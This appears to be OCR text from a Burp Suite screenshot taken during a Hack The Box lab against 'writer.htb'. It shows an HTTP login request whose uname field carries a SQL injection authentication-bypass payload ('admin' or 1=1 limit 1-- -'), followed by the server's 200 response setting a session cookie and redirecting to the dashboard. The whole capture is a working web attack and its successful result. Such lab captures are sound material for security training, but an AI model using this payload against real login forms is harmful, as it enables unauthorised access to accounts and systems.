 Send Cancel < ▼ > ▼ Follow redirection Target: http://writer.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'+or+1%3d1+limit+1--+-&password=admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 09:29:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MSBsaW1pdCAxLS0gLSJ9.YWf4jw.4k2wJ8D4M3MeoZ
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1296
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
INSPECTOR